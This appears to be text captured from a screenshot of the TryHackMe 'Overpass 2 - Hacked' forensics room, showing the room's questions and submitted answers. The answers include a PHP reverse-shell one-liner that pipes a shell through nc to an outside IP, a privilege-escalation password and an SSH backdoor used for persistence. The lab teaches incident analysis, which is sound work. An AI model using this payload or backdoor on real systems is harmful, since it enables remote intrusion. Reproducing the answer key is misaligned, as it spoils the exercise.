 TryHackMe | Overpass 2...
*Untitled 1 - Mousepad
kali@kali: ~
kali@kali: ~
overpass2.pcapng
Tue 17 Aug, 16:49
на маску "Mr.ROBOT"
RUB150 (15.00%)
RUB0
13 DAYS TO GO
RUB1000
TryHackMe | Overpass 2 - Hacked - Mozilla Firefox
TryHackMe | Overpass 2
«Hack Me на TryHackMe
404 Not Found
https://tryhackme.com/room/overpass2hacked
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
GTFOBins
Cryptii-decode/encode
CyberChef
dCode
hashcat hashes
HighOn.Coffee • Securi...
Title
IP Address
Expires
Overpass2
10.10.102.43
1h 38m 22s
?
Add 1 hour
Terminate
Note: Although this room is a walkthrough, it expects familiarity with tools and Linux. I recommend learning basic Wireshark and completing CC: Pentesting and
Learn Linux as a bare minimum.
md5sum of PCAP file: 11c3b2e9221865580295bc662c35c6dc
Answer the questions below
What was the URL of the page they used to upload a reverse shell?
/development/
Correct Answer
What payload did the attacker use to gain access?
&lt;?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?
Correct Answer
Hint
What password did the attacker use to privesc?
whenevernoteartinstant
Correct Answer
Hint
How did the attacker establish persistence?
https://github.com/NinjaJc01/ssh-backdoor
Correct Answer
Using the fasttrack wordlist, how many of the system passwords were crackable?
4
Correct Answer
Task 2
Research - Analyse the code
Task 3
Attack - Get back in!
Created by NinjaJc01